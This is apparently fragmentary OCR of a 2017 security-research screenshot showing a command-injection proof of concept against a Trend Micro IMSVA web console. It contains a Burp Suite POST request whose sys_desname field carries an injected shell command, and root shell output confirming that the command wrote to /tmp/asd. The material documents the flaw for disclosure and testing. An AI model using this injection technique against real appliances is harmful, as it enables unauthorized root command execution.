 2017/08/17
root@trend:/tmp
[root@trend tmp]# ls
adminui_timezone dkim.co
as.sh fox.ini
[root@trend tmp]# ls
adminui_timezone dkim.co
as.sh fox.ini
[root@trend tmp]# ls
adminui_timezone dkim.co
as.sh fox.ini
[root@trend tmp]# ls
adminui_timezone dkim.co
asd fox.ini
as.sh hsperfd
[root@trend tmp]# cat da
cat: da: No such file or
[root@trend tmp]# cat as
cat: as: No such file or
[root@trend tmp]# cat asd
Thu Aug 17 06:28:43 EDT 2
[root@trend tmp]#
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
z "$addr"
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
2017/08/17
cp nic 'A'
2017/08/17
2017/08/17
2017/08/17
pply_netwo
2017/08/17 06:28:04 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
cp nic 'A'"|/bin/date>/tmp/asd;#'"]
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
2017/08/17 06:28:43 GMT-04:00 [21
pply_network]
2017/08/17 06:28:43 GMT-04:00 [21114:58858352] WzrdJNI.restartServices szCmd: [unset TZ;/opt/trend/imss/script/cfgtool.sh restart_imss]
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼
Target: https://192.
Request
Raw Params Headers Hex
POST /WizardSetting_sys.imss?direct=next&rnd=0.3868667457938254 HTTP/1.1
Host: 192.168.56.34:8445
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Referer:
https://192.168.56.34:8445/WizardSetting_role.imss?direct=previou&rnd=0.11
956091151145287
Content-Type: application/x-www-form-urlencoded
Content-Length: 354
Cookie: JSESSIONID=11945E779D95F516B5B562D8F1A95B06; CurrentLocale=pl-;
PHPSESSID=sscr26kdglglmfhuorjm7khpb5;
un=7164ceee6266e893181da6c33936e4a4; userID=1; LANG=en;
wids=modImsvaSystemUseageWidget%2CmodImsvaMailsQueueWidget%2CmodImsvaQuara
ntineWidget%2CmodImsvaArchiveWidget%2C; lastID=18; theme=default;
lastTab=7; cname=dashBoard
Connection: close
Upgrade-Insecure-Requests: 1
org.apache.struts.taglib.html.TOKEN=ff928dfcfd4875297cdc20abdd18e1da&time_
distance=0&sys_ipv4_addr_eth0=192.168.56.34&sys_ipv4_mask_eth0=255.255.255
.0&sys_desname=A'"|/bin/date>/tmp/asd;#&sys_hostname=trend.me&sys_ipv4_gat
eway=192.168.56.1&sys_ipv4_pri_dns=192.168.56.1&sys_ipv4_sec_dns=&sys_tz_c
ont=America&sys_tz_regn=United+States&sys_tz_city=New_York
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 17 Aug 2017 10:28:43 GMT
Server: Apache/2.2.31 (Unix)
X-Frame-Options: SAMEORIGIN
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 15456
<html>
<head>
<title>Configuration Wizard</title>
<link rel="stylesheet" type="text/css" href="/css/trend-st
<meta http-equiv="Content-Type" content="text/html; charse
<!--<script language="JavaScript" src="/javascripts/toolt
type="text/javascript"></script>-->
<script language="JavaScript" src="/javascripts/validation
<script language="JavaScript" type="text/JavaScript">
var isImpClosed = true;
? < + > aa